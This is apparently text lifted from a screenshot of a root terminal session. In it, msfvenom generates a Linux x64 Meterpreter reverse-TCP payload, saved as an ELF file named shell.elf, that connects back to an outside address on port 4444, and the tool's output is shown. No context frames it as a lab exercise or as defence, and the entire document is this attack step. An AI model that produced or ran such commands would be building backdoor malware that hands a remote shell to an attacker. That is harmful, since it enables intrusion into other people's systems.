 root@fgreger:~/1# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=77.91.122.
143 LPORT=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes